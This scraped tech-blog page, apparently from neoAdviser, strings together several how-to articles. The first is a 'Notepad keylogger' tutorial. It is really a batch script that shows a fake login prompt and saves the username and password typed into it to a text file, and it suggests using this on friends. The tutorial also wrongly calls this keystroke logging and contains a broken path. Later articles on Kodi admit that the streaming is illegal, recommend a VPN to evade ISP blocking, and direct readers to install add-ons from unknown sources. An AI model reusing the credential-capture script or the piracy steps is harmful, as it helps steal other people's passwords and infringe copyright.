Make a Keylogger

How To Make a Keylogger Using Notepad?

Keylogger is a simple surveillance tool which records all the keystrokes typed by a user.

A Keylogger can be quite dangerous as it can record all the keystrokes and track the activities of the individuals and get the open websites recorded. So, what happens is, your account would get easily hacked and accessed by hackers.

Here I am going to share some methods for notepad Keylogger which are just for the educational purpose not to be used in any terms of professional or basic hacking. Do not use these methods to make a Keylogger in notepad to harm anyone.

[td_block_ad_box spot_id=”custom_ad_2″]

Make a Keylogger Using Notepad

Step 1: Firstly open the notepad in your Windows OS.

Step 2: Once the notepad opens, you need to copy and paste the below-given codes into it to make a keylogger in notepad. Make sure that there are no empty or extra spaces between the characters and sentences:

@echo off
color a
title Login
cls
echo Please Enter Your Email Address And Password
echo.
echo.
cd “C:Logs”
set /p user=Username:
set /p pass=Password:
echo Username=”%user%” Password=”%pass%” >> Log.txt
start >>Program Here<<
exit

Step 3: Once you have written the code, then you would need to save the given notepad file as logs.bat in the given desktop.

Step 4: After that, you would need to create a new folder called logs. Here one thing that you need to keep in mind is that the keylogger would only work if the folder has the name ‘logs’. It is important to make a keylogger in notepad.

Step 5: Then you would need to cut this folder and get it pasted into the C drive.

Step 6: Now what you need to do is test the file Log.bat and you would need to enter the username as well as the password. After that, you have to open the folder stored on the C drive and check whether all the given saved key logs are present as a normal text. This is created automatically. It is the important steps in notepad keylogger method.

Step 7: If it is done, then you have successfully developed the notepad keylogger to make a keylogger in notepad.

Frankly, with the above step, you can easily record all the various keystrokes of the keyboard which have been entered or used in the batch file. Plus you can even surprise your friends by telling them that their username and password is present in the notepad. We hope you understand the method on how to make a keylogger notepad given above. You can easily use this notepad keylogger if you follow every step from above.

source/ technotification.com




[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″]
Recover Deleted Files on Android

How To Recover Deleted Files on Android Internal and SD CARD

Well, in times past when a scenario such as this occurs, you had no choice but to move on and accept the loss. Thanks to the advancement in mobile technology, we can now recover deleted files on android phones. It is so easy, anyone can carry out the process and recover deleted files without breaking a sweat. This article shifts attention to a tool that will allow you to recover deleted files on android (the internal memory as well as its SD card). So let’s get started.

[td_block_ad_box spot_id=”custom_ad_2″]

> Check Out: Steps to Hide Files and Folders on Android Without Third Party App

How To Recover Deleted Files on Android Internal and SD CARD

This article shifts attention to a tool that will allow you to recover deleted files on android (the internal memory as well as its SD card). So let’s get started.

The tool on focus here is the FORecovery Android Data Recovery tool. It possesses the capacity to allow you to recover lost files on both the internal and SD memory of your Android smartphone. All you need to do is to follow the simple steps highlighted below and you would be fine.

Steps to Recover lost files from Android’s Internal memory

1. Synchronize your Android Phone with your PC

To begin this first step, you must have the FORecovery Android Data Recovery tool installed on your PC. Once this is done, run the toolkit and then connect your Android smartphone to your PC using a USB cable. Select the data recovery option and proceed to the next step. If you encounter any difficulty, make sure that your android phone is not locked and USB debugging is enabled.

2. Select the type of file you want to recover

This step saves you the stress of recovering every type of file since the toolkit recovers all types of files by default. All you need to do here is to identify the exact type of file that you want to be recovered and then click the “next” button. This makes sure that the recovery process is short and also effective.

3. Select Advanced or Standard Scan

Your choice of scanning technique here depends on the type file that you want to recover. Standard scanning will carry out the task faster, but may sometimes not give you the results that you desire. An advanced search, on the other hand, may take more time but should give you a higher chance of success. When you are through selecting the scanning technique that you want, proceed by clicking “start”. This commences the recovery process while you wait.

4. Recover your File!

Once the scanning is done, the recovered data are displayed and you can get a better view through the preview catalog. Once you have found your lost file, click “recover” and it will get saved on your PC. You can transfer it back to your android phone whenever you please.

Steps To RECOVER DELETED FILES FROM SD CARD

The series of steps highlighted below are vital to recovering lost data on SD cards.

  1. Launch your toolkit and select the Data recovery option. Click on SD card recovery at the bottom section of the program
  2. Connect your SD card to your PC through a card reader or your smartphone through a USB cable.
  3. Select the SD card icon that appears and click continue as soon as the SD card is detected.
  4. Select the scanning technique; standard or advanced depending on your preference. Click next to proceed.
  5. Once scanning is done, select a category and view its contents. This will allow you to select the files to be recovered and then you are safe to click “Recover” in order to save them.

source (1,)

> Read Next: How To Export WhatsApp Chat as PDF using WPS Office

Remember, as long as your smartphone operates the Android operating system, this toolkit will help you recover lost data from it. Enjoy your recovered files! Let us know your thoughts in the comments section below, follow us on twitter and facebook for more news and updates.

neoAdviser

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=””][td_block_ad_box spot_id=”custom_ad_3″]
galaxy-s8-ok-google-not-working

HOW TO FIX: “Ok Google” Not Working on Galaxy S8 and S8+

Unable to use voice command function on Google Assistant? Well, you are reading the right tutorial. In this guide, we will show you several ways to fix the “Ok Google” on your Samsung Galaxy S8 or S8+. Just follow the steps and the problem will be gone. Let’s start with a brief

HOW TO FIX: “Ok Google” Not Working on Galaxy S8 and S8+

> RelatedSteps to Hide Files and Folders on Android Without Third Party App

[td_block_ad_box spot_id=”custom_ad_2″]

Ok Google Not Working on Galaxy S8 & S8+

Samsung’s latest S series devices, S8 & S8+ are beautifully designed and wonderful smartphones. Their S series has always attracted the smartphone users in every corner of the world, and with S8 & S8+, their form continues. With the latest Android Nougat operating system, these devices have received very good reviews from critics. Both these devices belong to the premium segment. Meaning, they flaunt better RAM, internal memory, display size and many more features than almost every other smartphone in the market. And, they are pretty costly too.

Users paid a lot of money to get the best in the market. And if you are unable to use some feature, which even a budget smartphone user can use, then your frustration is valid. Many users have complained that Ok Google is not working properly on S8 and S8+. There are similar issues with Note 8 as well. They are unable to use voice command function, which is actually one of the main features of Ok Google. We researched the issue and came up with a list of solutions. There are many things that can affect Ok Google. Go through the solutions mentioned below and fix the issue on your devices.

Fix Ok Google on Galaxy S8 & S8+

If your voice command feature is not working, then microphone could be the issue. Or maybe the app itself is not working properly. Or your phone is causing this problem. Doesn’t matter what the reason is, go through these solutions and it will fix OK Google on Galaxy S8.

1. Disable Accessibility Services Apps

Most likely, the reason could be the accessibility apps running in the background, such as AppLock, 360 Security, KingRoot etc. Disable them and check if it solves the issue. Here’s how to do it.

Step 1. Go to Settings and open Accessibility.

Step 2. Under Services, you will find the apps. Tap on their names and switch them off.

If still Ok Google won’t work on your Galaxy S8, check out the next solution.

2. Update Google Application

Many applications crash and behave in an abrupt way when they haven’t been updated for a while. This could be the reason for your problem here too. You will need to update the app. Follow these steps to update Google app.

Step 1. Open Play Store.

Step 2. Tap on the three horizontal lines on the left top corner. Select ‘My apps and games’ from it.

Step 3. Find Google from the list of installed apps. If a new version of the app is available, tap Update located in front of it. This will update the app.

In most of the cases, updating Google app should fix the any possible errors with Google OK. But if you are still facing the trouble, check out the third solution.

> RelatedDownload Paid Apps For Free On Android (How To) – 2018

3. Use English (US) Language

The Google Assistant’s voice search only supports English (US) language. You need to check and make sure your smartphone is using the same language. Follow these steps check and correct the language to English (US).

Step 1. Go to Settings and open Language and Input.

Step 2. The first option at the top will be to select language. Select English (United States)if it is not already selected.

4. Fix Galaxy S8’s Microphone

Our smartphones’ microphone attracts a lot of dust. And it usually settles over the mic grill. Though you might not be facing problems during calls, this could still be the reason to no voice commands. To check if your microphone is giving trouble to Google app, open Google Assistant. Now, say “Ok Google”. When you say the words, the microphone icon at the bottom should look bold. If those are not bold and only dotted lines, then the microphone on Galaxy S8 indeed causing problems. You need to clean it using a pin. But be careful as not to damage the mic grill.

5. Update Language Pack

We corrected the Language in the method 3, but it is of no use if it’s outdated. You have to keep your phone’s language up-to-date, otherwise Ok Google will not work properly. Follow these simple steps to update the language pack on your Galaxy S8 and Galaxy S8+.

Step 1. Go to Settings and open Language and input.

Step 2. Open Google Voice Typing.

Step 3. Open Offline Speech Recognition.

Step 4. Under Installed tab, you will see the language English (US). If there is an update available, tap on update.

6. Remove Google App from Optimized Apps

Android 6.0+ Operating systems have Battery Optimization feature. Its use is to save battery, by restricting the background apps usage and their data usage. If Ok Google on your device is under Battery Optimization, then it will surely have trouble functioning properly. You need to check and remove the Google app from battery optimization. Follow these steps to do so.

Step 1. Go to Settings and open Device Maintenance.

Step 2. Open Battery and select Battery Usage.

Step 3. At the top right, you will see three dots. Tap on it, and select Optimized Apps.

Step 4. Now a list of apps will open up. Find Google app in the list and tap on it to turn off battery optimization for it.

7. Exclude Google App from Background Restricted Apps

The last reason behind Ok Google not working properly is the Power Saving Mode. This is another app which restricts apps to save power. You will have to remove Google app from Power Saving Mode’s list. Follow the following steps to perform this.

Step 1. Go to Settings and open Device Maintenance.

Step 2. Tap the Battery icon and open Unmonitored Apps.

Step 3. Tap Edit and select Google app from the list. 

Follow these methods from the first one, and go through each one of them until OK Google starts working on your Galaxy S8 / S8 Plus.

> Read NextHow To Unlock Pattern Lock On Android Phone (3 Ways)

Conclusion

Google’s Ok Google is a wonderful AI, and is a must use application for every Android phone user. It makes you touch your phone less, and perform almost every action on your smartphone using just your voice. We hope these solutions fixed your problems. If Ok Google still not working on your Galaxy S8 or S8+, share the error details on comment section below.

source/ mobipicker.com

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″ separator=””]
How To Fix https://thevideo.me/pair & vidup.me/pair Error On Kodi

How To Fix https://thevideo.me/pair & vidup.me/pair Error On Kodi (3 Ways)

Sometime, while watching your favorite content on Kodi,you may show thevideo.me/pair stream authorization error or vidup.me/pair stream authorization.I know this is the worst thing, but here i will share the top 3 ways to fix https://thevideo.me/pair and https://vidup.me/pair stream authorization error.

[td_block_ad_box spot_id=”custom_ad_2″]

How To Fix https://thevideo.me/pair & vidup.me/pair Error On Kodi (3 Ways)

https://thevideo.me/pair & vidup.me/pair are both some of the biggest servers with thousand of video content.With the help of some video addons like Exodus, Thevideo.me and Vidup.me are being used to watch movies and TV Shows Online.When starting watching content on Kodi and you choose vidup me pair or vidup.me, after that you will receive a message about stream authorization.

However,vidup me pair or https vidup me pair hosting server ask users to select any method to the movies and TV Shows.Below, in this post, we will share 3 ways to fix https://thevideo.me/pair & vidup.me/pair Error On Kodi.

Fix vidup me pair Stream Authorization Error on Kodi

> RelatedFIX openload.co/pair or olpair.com Kodi Error

Method #1: http //vidup.me/pair activate streaming

Step #1: Activate VPN by using VPN service like Express VPN on your Kodi device because it provides fastest and buffer-free streaming experience along with highly encrypted security system. So, open VPN and choose the location.

Step #2: Next, connect with thevideo.me server, you have to open an HTML5 supported web browser on your device. So, open Firefox, Opera Browser, Safari etc.

Step #3: Type https://vidup.tv/pair or https://viup.me/pair in URL bar.

Step #4: Solve the captcha by clicking on “I’m not a robot” box. Click on Activate Streaming.

Step #5: Once you click activate streaming button, your IP address will be paired with vidup.me and thevideo.me servers for 4 hours.

> RelatedHow to Fix https://vshare.eu/pair Error on Kodi (3 Working Methods)

Method #2: Fix Vidup.me Pair Stream Authorization Error on Kodi 17 Krypton

Step #1: When you open a movie using exodus you will see a message that will take some time to load all the servers.

Step #2: Now you will see the list of all the servers exists on exodus. If you tray to select the VIDUP server then you will face on error comes saying VidUP.me Stream Authorization needed.

Step #3: Now go to https://vidup.me/pair here you will find your IP address, and just click on Activate Streaming.

Step #4: You will get a message saying that your IP has been whitelisted for 4hours.

Step #5: Now you just need to go back to the kodi exodus and stream the movie using VIDUPserver. You will see the problem fixed.

> RelatedComplete Guide To Install Kodi on PS4 and PS3 (Working 2018)

Method #3: Turn off Hosters with Captchas

Step #1: First, Go to Addon> Video Add-ons.

Step #2: Right Click on Exodus addon and select Settings.

Step #3: Here you go to Playback from the left column.

Step #4: You will see that Hosters with Captchas option is turned on, just turn it off and then click on OK.

> RelatedSteps to Install Kodi 17.1 Ares Wizard, and Get Pin using http://bit.ly/build_pin

Following the article shared above for sure you will get rid of the problem of https://thevideo.me/pair & vidup.me/pair error issue.Hope you find this article useful.If you have any question, please let us know in the comment section below,follow us on twitter and facebook for more news and updates.

neOadviser – HOW TO

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″ tdc_css=””]
[SOLVED] FIX openload.co/pair or olpair.com Kodi Error

[SOLVED] FIX openload.co/pair or olpair.com Kodi Error

Many users use Kodi addon for watching movies, TV shows And Sport on Kodi,mostly Exodus video Add-ons.But sometimes, while watching,Kodi shows https olpair com & OPENLOAD.CO/PAIR error.Openload is the server name called ‘Openload’.You can get https://openload.co/pair, but here we will share the perfect solution.

[SOLVED] FIX openload.co/pair or olpair.com Kodi Error

Openload.co has changed to olpair.com. Read the below guide is the to same for olpair.com.

Watching Kodi streams like Movies,Tv shows, Sports,Live Streaming and many more is not legal and watching this content illegally you will end up blocking your IP by your ISP provider. So i recommend using a VPN like IPVanish etc.

> Related: How to Fix https://vshare.eu/pair Error on Kodi (3 Working Methods)

But What is olpair.com Kodi Error?

But What is olpair.com Kodi Error?

The olpair error stops the stream for watching the movies, Sports and TV shows that are hosted on Openload server that is called olpair Kodi error.

3 Methods to FIX openload.co/pair or olpair.com Kodi Error

3 Methods to FIX openload.co/pair or olpair.com Kodi Error

On Openload server Movies and TV Shows are updated constantly.Bot more and more people are using this addon for watching on Kodi and this result on server crashes.For This you need to pair your IP with Openload.Best thing of pairing you IP is that you can watch your favorites streaming more thank 4 hours and you don’t have to pair it again.

Follow the article below for the solution of Openload.co Pair Stream. We have shared three methods.

Method #1

Step 1: First, open movie using exodus.

Step 2: After, show a pop-up, like some time to load all the servers.

Step 3: Now, find the list the servers exist in the exodus.

Step 4: Also you select the OPENLOAD server after seeing the error to come saying Openload.co Stream Authorization needed.

Step 5: Now, go to “olpair.com” and find your IP address.

Step 6: After, you just need to click on Activate Streaming.

Step 7: Enter right captcha and click on Pair.

Step 8: Done.

> Check Out:  Complete Guide To Install Kodi on PS4 and PS3 (Working 2018)

Method #2

Also, you check the above method and try this method also if you its not working this after following below Steps to solve thevideo.me pair or olpair error.

Step 1: Go to Addon> Video Add-ons.

Step 2: Right Click on Exodus addon.

Step 3: Select Settings.

Step 4: After, the window will open after going to Playback from the left column.

Step 5: Also see the Hosters with Captcha option that is turned on.

Step 6: Now, just turn off and click on OK.

Step 7: Done.

Method #3

Step #1: Open Exodus Add-on (considering most people are using Exodus, here we have taken the example of Exodus). So, just open Kodi on your device then go to Add-ons> Video Add-ons> then Exodus.

Step #2: Next, go to tools.

Step #3: Now select SETTING providers.

Step #4: Here you need to disable Hosters With Captchas. Just scroll down in providers settings and disable hosters with captchas option from the dashboard. After that, hit OK to save the setting and reload Exodus.

> Read Next15+ Free Mirror Sites To Unblock 1Movies.tv (2018)

Hope that these three methods we have shared will work for you so you can get rid of openload.co/pair or olpair.com Kodi Error.If you have any other solution of HTTPS://OLPAIR.COM & OPENLOAD.CO/PAIR , please let us know in the comment section below,follow us on twitter and facebook for more news and updates.

neOadviser – How To

Steps to Install Kodi 17.1 Ares Wizard, and Get Pin using http://bit.ly/build_pin

Steps to Install Kodi 17.1 Ares Wizard, and Get Pin using http://bit.ly/build_pin

In this article, we will go through a tutorial on how to install Kodi 17.1 Ares Wizard, and after Getting pin using http://bit.ly/build_pin.Ares Wizard provides to you the best add-ons for streaming TV and movies.The best part is free and also you can access all 3rd party software developed by Ares Project.

Kodi 17.1 Ares Wizard

Ares Wizard is the best builds available on Kodi 17.6 also it adds an impressive number of high-quality Addons allowing to you to watch and stream any type of movie and show, you need.

This addon is easy to install and also it works on devices like Amazon Fire TV Stick and other Android devices. Ares Wizard has the best performance with no buffering that is great.Follow the steps below to Install Kodi 17.1 Ares Wizard and after Get pin using http bit ly getbuildpin.

Steps to Install Kodi 17.1 Ares Wizard, and Get Pin using http://bit.ly/build_pin

Steps to Install Kodi 17.1 Ares Wizard, and Get Pin using http://bit.ly/build_pin

Before you follow the steps below, you will need to use VPN and after generate pin using http://bit.ly/build_pin. See Steps.

Step 1: Go to System.

Step 2: then System Settings.

Step 3: Choose “Add-Ons“.

Step 4: Turn on “Unknown Sources“.

Step 5: Tap to Yes.

Step 6: Select File Manager.

Step 7: Select Add Source.

Step 8: Select none and enter http://ares-repo.eu/

Step 9: Select OK.

Step 10: Choose any name for this media source.

Step 11: Enter name and Tap to “Ok”.

Step 12: Then, Go Kodi home screen.

Step 13: Select Add-Ons.

Step 14: Click on the Package icon.

Step 15: Select “Install from Zip File“.

Step 16: Select new source you added.

Step 17: Select the “repository.aresproject”.

Step 18: Choose file in folder name like to aresproject-.zip.

Step 19: Wait for Ares Wizard to load.

Step 20: You will get “Ares Wizard” add-on enabled notification.

Step 21: Go to install from the Repository.

Step 22: Choose Ares Project.

Step 23: Click on Program Add-Ons.

Step 24: Choose Ares Wizard.

Step 25: Press Install.

Step 26: Go to, Kodi home screen.

Step 27: Choose Ares Wizard.

Step 28: Done to install Ares Wizard.

Step 29: Open Ares Wizard, and choose Kodi to build.

Step 30: Then, it asks to enter a PIN.

Step 31: Use another device and browse http://bit.ly/build_pin.

Step 32: Enter the PIN number, for show displayed at http://bit.ly/getbuild_pin.

Step 33: Select “Pulse Build Krypton”.

Step 34: Install, to start the Kodi Pulse Build install process.

Step 35: Done, Restart Kodi.

> Read NextDownload Paid Apps For Free On Android (How To)

Above we have mentioned all steps to Install Kodi 17.1 Ares Wizard and Get Pin using http://bit.ly/build_pin.Following the steps above you can easily install this addon.If you have any question let us know in the comment section below,follow us on Twitter and facebook for more news and updates.

neOadviser – HOW TO